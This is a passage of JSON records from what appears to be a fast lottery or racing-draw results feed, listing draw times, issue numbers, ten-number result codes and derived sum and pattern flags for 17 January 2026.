12:15:33","preDrawIssue":33877533,"preDrawCode":"02,05,04,01,06,08,09,07,10,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 12:14:18","preDrawIssue":33877532,"preDrawCode":"06,09,05,01,04,03,08,02,10,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 12:13:03","preDrawIssue":33877531,"preDrawCode":"08,03,05,01,09,10,04,06,07,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 12:11:48","preDrawIssue":33877530,"preDrawCode":"07,06,01,04,09,02,10,05,08,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 12:10:33","preDrawIssue":33877529,"preDrawCode":"09,06,03,04,07,05,10,08,02,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 12:09:18","preDrawIssue":33877528,"preDrawCode":"08,06,01,03,09,05,10,02,07,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 12:08:03","preDrawIssue":33877527,"preDrawCode":"08,05,04,10,09,02,03,06,01,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 12:06:48","preDrawIssue":33877526,"preDrawCode":"01,09,06,08,07,10,02,05,04,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 12:05:33","preDrawIssue":33877525,"preDrawCode":"02,05,10,01,03,04,09,08,06,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 12:04:18","preDrawIssue":33877524,"preDrawCode":"09,05,04,02,01,07,03,06,10,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 12:03:03","preDrawIssue":33877523,"preDrawCode":"08,05,06,03,02,01,10,07,09,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 12:01:48","preDrawIssue":33877522,"preDrawCode":"05,09,08,02,04,07,01,10,06,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 12:00:33","preDrawIssue":33877521,"preDrawCode":"05,02,03,04,08,06,01,07,09,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 11:59:18","preDrawIssue":33877520,"preDrawCode":"10,08,07,06,01,04,09,03,05,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 11:58:03","preDrawIssue":33877519,"preDrawCode":"06,04,05,10,09,01,07,08,03,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 11:56:48","preDrawIssue":33877518,"preDrawCode":"06,09,03,08,05,01,02,07,04,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 11:55:33","preDrawIssue":33877517,"preDrawCode":"08,03,02,04,10,05,09,06,01,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 11:54:18","preDrawIssue":33877516,"preDrawCode":"10,08,03,05,01,07,06,02,04,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 11:53:03","preDrawIssue":33877515,"preDrawCode":"07,04,10,03,02,01,05,09,08,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 11:51:48","preDrawIssue":33877514,"preDrawCode":"06,10,09,02,03,07,08,05,04,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 11:50:33","preDrawIssue":33877513,"preDrawCode":"01,10,02,09,06,05,07,03,08,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 11:49:18","preDrawIssue":33877512,"preDrawCode":"10,07,06,01,08,02,03,05,04,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 11:48:03","preDrawIssue":33877511,"preDrawCode":"09,06,02,01,05,10,08,07,04,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 11:46:48","preDrawIssue":33877510,"preDrawCode":"07,03,02,04,05,08,10,01,09,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 11:45:33","preDrawIssue":33877509,"preDrawCode":"03,10,05,07,01,02,08,09,06,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 11:44:18","preDrawIssue":33877508,"preDrawCode":"03,02,10,01,08,05,09,07,06,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 11:43:03","preDrawIssue":33877507,"preDrawCode":"05,06,04,01,08,02,07,03,09,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 11:41:48","preDrawIssue":33877506,"preDrawCode":"01,03,02,04,09,06,10,07,05,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 11:40:33","preDrawIssue":33877505,"preDrawCode":"01,08,03,07,02,06,10,09,04,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 11:39:18","preDrawIssue":33877504,"preDrawCode":"05,03,08,07,01,10,04,09,06,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 11:38:03","preDrawIssue":33877503,"preDrawCode":"06,02,07,10,04,09,01,03,05,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 11:36:48","preDrawIssue":33877502,"preDrawCode":"07,08,05,04,06,10,09,01,03,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 11:35:33","preDrawIssue":33877501,"preDrawCode":"02,04,05,08,09,06,03,10,01,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 11:34:18","preDrawIssue":33877500,"preDrawCode":"06,10,02,09,03,05,04,07,08,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 11:33:03","preDrawIssue":33877499,"preDrawCode":"09,01,05,10,04,06,03,07,08,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 11:31:48","preDrawIssue":33877498,"preDrawCode":"05,02,06,09,03,01,04,08,10,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 11:30:33","preDrawIssue":33877497,"preDrawCode":"04,09,06,05,03,10,08,01,07,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 11:29:18","preDrawIssue":33877496,"preDrawCode":"02,09,05,04,03,01,10,06,08,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 11:28:03","preDrawIssue":33877495,"preDrawCode":"01,09,02,03,06,07,08,10,05,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 11:26:48","preDrawIssue":33877494,"preDrawCode":"09,06,08,07,03,01,04,10,02,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 11:25:33","preDrawIssue":33877493,"preDrawCode":"01,05,03,08,06,02,04,07,10,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 11:24:18","preDrawIssue":33877492,"preDrawCode":"08,07,04,02,03,01,06,09,10,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 11:23:03","preDrawIssue":33877491,"preDrawCode":"09,06,07,02,03,10,04,08,01,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 11:21:48","preDrawIssue":33877490,"preDrawCode":"02,09,01,03,06,04,10,05,07,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 11:20:33","preDrawIssue":33877489,"preDrawCode":"02,09,05,06,03,04,08,07,10,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 11:19:18","preDrawIssue":33877488,"preDrawCode":"03,05,01,10,07,08,06,09,02,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 11:18:03","preDrawIssue":33877487,"preDrawCode":"02,04,05,10,08,07,01,06,09,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 11:16:48","preDrawIssue":33877486,"preDrawCode":"10,09,03,05,07,04,06,02,01,08","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 11:15:33","preDrawIssue":33877485,"preDrawCode":"06,08,02,03,10,01,05,09,04,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 11:14:18","preDrawIssue":33877484,"preDrawCode":"10,02,09,07,05,08,04,06,01,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 11:13:03","preDrawIssue":33877483,"preDrawCode":"05,07,04,01,03,02,09,10,08,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 11:11:48","preDrawIssue":33877482,"preDrawCode":"05,08,07,02,10,01,06,04,03,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 11:10:33","preDrawIssue":33877481,"preDrawCode":"05,01,03,04,09,10,02,06,07,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 11:09:18","preDrawIssue":33877480,"preDrawCode":"04,07,08,10,06,05,02,09,03,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 11:08:03","preDrawIssue":33877479,"preDrawCode":"02,04,07,08,09,10,01,06,05,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 11:06:48","preDrawIssue":33877478,"preDrawCode":"10,06,09,03,02,01,08,07,04,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 11:05:33","preDrawIssue":33877477,"preDrawCode":"07,03,06,04,10,09,01,05,08,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 11:04:18","preDrawIssue":33877476,"preDrawCode":"06,04,01,05,02,09,03,10,07,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 11:03:03","preDrawIssue":33877475,"preDrawCode":"04,08,02,09,05,07,03,06,10,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 11:01:48","preDrawIssue":33877474,"preDrawCode":"01,05,06,09,08,03,04,02,07,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 11:00:33","preDrawIssue":33877473,"preDrawCode":"03,09,07,05,01,10,08,06,02,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 10:59:18","preDrawIssue":33877472,"preDrawCode":"02,05,07,01,06,03,10,09,04,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 10:58:03","preDrawIssue":33877471,"preDrawCode":"08,04,05,07,02,01,09,03,06,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 10:56:48","preDrawIssue":33877470,"preDrawCode":"05,04,09,10,06,07,08,01,03,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 10:55:33","preDrawIssue":33877469,"preDrawCode":"06,01,09,07,04,10,03,02,05,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 10:54:18","preDrawIssue":33877468,"preDrawCode":"10,05,09,06,03,04,01,07,02,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 10:53:03","preDrawIssue":33877467,"preDrawCode":"10,06,03,01,09,08,02,07,05,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 10:51:48","preDrawIssue":33877466,"preDrawCode":"01,10,09,06,08,07,03,04,02,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 10:50:33","preDrawIssue":33877465,"preDrawCode":"06,09,04,07,10,01,03,08,05,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 10:49:18","preDrawIssue":33877464,"preDrawCode":"10,04,08,02,07,06,01,09,05,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 10:48:03","preDrawIssue":33877463,"preDrawCode":"09,02,01,06,05,08,03,07,04,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 10:46:48","preDrawIssue":33877462,"preDrawCode":"04,10,05,03,08,01,02,07,09,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 10:45:33","preDrawIssue":33877461,"preDrawCode":"09,02,04,03,07,05,08,10,06,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 10:44:18","preDrawIssue":33877460,"preDrawCode":"01,04,07,10,06,02,05,03,09,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 10:43:03","preDrawIssue":33877459,"preDrawCode":"05,03,01,02,07,04,09,08,10,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 10:41:48","preDrawIssue":33877458,"preDrawCode":"01,06,07,08,03,02,04,05,10,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 10:40:33","preDrawIssue":33877457,"preDrawCode":"04,06,08,05,02,07,03,09,01,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 10:39:18","preDrawIssue":33877456,"preDrawCode":"06,08,01,05,04,10,07,09,02,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 10:38:03","preDrawIssue":33877455,"preDrawCode":"05,02,10,07,06,03,04,01,09,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 10:36:48","preDrawIssue":33877454,"preDrawCode":"02,10,05,06,01,08,04,03,09,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 10:35:33","preDrawIssue":33877453,"preDrawCode":"02,01,08,05,10,04,07,06,03,09","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 10:34:18","preDrawIssue":33877452,"preDrawCode":"01,09,10,04,08,02,07,06,05,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 10:33:03","preDrawIssue":33877451,"preDrawCode":"01,06,07,03,04,05,10,02,09,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 10:31:48","preDrawIssue":33877450,"preDrawCode":"02,01,09,03,06,04,10,05,08,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 10:30:33","preDrawIssue":33877449,"preDrawCode":"07,08,09,10,01,03,05,04,06,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 10:29:18","preDrawIssue":33877448,"preDrawCode":"01,02,08,03,05,06,09,10,07,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 10:28:03","preDrawIssue":33877447,"preDrawCode":"01,07,04,05,09,08,03,06,10,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 10:26:48","preDrawIssue":33877446,"preDrawCode":"05,07,01,06,08,10,09,02,04,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 10:25:33","preDrawIssue":33877445,"preDrawCode":"09,01,10,05,06,07,03,08,02,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 10:24:18","preDrawIssue":33877444,"preDrawCode":"01,05,08,09,06,10,04,03,02,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 10:23:03","preDrawIssue":33877443,"preDrawCode":"02,07,06,01,05,10,08,04,09,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 10:21:48","preDrawIssue":33877442,"preDrawCode":"08,01,06,07,04,03,09,05,10,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 10:20:33","preDrawIssue":33877441,"preDrawCode":"03,05,01,08,04,06,09,02,10,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 10:19:18","preDrawIssue":33877440,"preDrawCode":"03,05,09,07,01,10,04,02,08,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 10:18:03","preDrawIssue":33877439,"preDrawCode":"05,10,08,04,03,06,09,07,01,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 10:16:48","preDrawIssue":33877438,"preDrawCode":"02,10,04,09,08,03,06,07,01,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 10:15:33","preDrawIssue":33877437,"preDrawCode":"02,06,09,05,08,07,10,03,01,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 10:14:18","preDrawIssue":33877436,"preDrawCode":"03,05,04,01,09,02,08,10,07,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 10:13:03","preDrawIssue":33877435,"preDrawCode":"07,05,06,01,08,04,03,10,09,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 10:11:48","preDrawIssue":33877434,"preDrawCode":"01,06,09,08,04,10,02,03,05,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 10:10:33","preDrawIssue":33877433,"preDrawCode":"06,05,01,04,08,02,03,09,10,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 10:09:18","preDrawIssue":33877432,"preDrawCode":"08,01,06,07,04,03,10,05,02,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 10:08:03","preDrawIssue":33877431,"preDrawCode":"02,10,05,08,07,03,09,04,01,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 